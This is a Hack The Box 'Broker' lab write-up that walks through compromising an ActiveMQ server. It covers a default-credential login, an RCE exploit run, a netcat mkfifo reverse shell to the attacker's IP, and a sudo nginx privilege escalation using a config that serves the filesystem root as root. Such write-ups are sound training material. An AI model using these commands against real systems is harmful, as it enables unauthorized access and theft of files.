Hack The Box - Broker Writeup

Summary
After bypassing basic HTTP authentication on port 80, I discovered that Apache ActiveMQ is in use. Searching for Apache ActiveMQ vulnerabilities, I found exploit which allows RCE. Exploit generated a pseudo shell which, I leveraged to get reverse shell on system. Enumerating system as user activemq revealed that activemq can run /usr/sbin/nginx with sudo. Running /usr/sbin/nginx with -c parameter allowed me to set arbitrary configuration file. I was able to exploit this by creating a new vulnerable nginx configuration file with root directory set to filesystem root. Running /usr/sbin/nginx with sudo and malicious nginx.conf file allowed me to read all files on filesystem.
Reconnaissance
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA)
|_  256 64cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Error 401 Unauthorized
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  basic realm=ActiveMQRealm
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
Service Enumeration
| IP Address | Ports Open |
|---|---|
| 10.10.11.180 | TCP: 22, 80 |
Port 80

Accessing port 80 we can see that there is basic HTTP authentication set.

I was able to sign in using default credentials admin : admin. Successful login granted me access to index.html, which revealed that Apache ActiveMQ is in use.
Initial Foothold
Searching for Apache ActiveMQ vulnerabilities, I found exploit which allows remote code execution.
1
python3 exploit.py -i 10.10.11.243 -si 10.10.14.14 -sp 8087


To get a reverse shell on the system, I used the following payload:
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.14 80 >/tmp/f

Privilege Escalation
System Enumeration

Enumerating system as user activemq revealed that I can run /usr/sbin/nginx with sudo.
1
sudo -l
Creating vulnerable nginx server
First I tried to see all parameters that can be set while running nginx command.
1
sudo /usr/sbin/nginx -h

We can see that -c option allows us to set arbitrary configuration file. To leverage this I created new nginx.conf. Server will be listening on port 8081 and root directory is set to filesystem root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
user root;
worker_processes auto;
error_log /var/log/nginx/error.log warn;
pid /var/run/nginx.pid;

events {
    worker_connections 1024;
}

http {
    include /etc/nginx/mime.types;
    default_type application/octet-stream;

    server {
        listen 8081;
        server_name localhost;

        root /;  # Setting the root to the filesystem root

        location / {
            try_files $uri $uri/ =404;
        }

        error_page 500 502 503 504 /50x.html;
        location = /50x.html {
            root /usr/share/nginx/html;  # Serve error page from a safer directory
        }
    }
}
Running /usr/sbin/nginx with this configuration file and sudo privileges made vulnerable nginx server accessible on port 8081 and allowed me to read any file on filesystem.
1
sudo /usr/sbin/nginx -c "/tmp/nginx.conf"
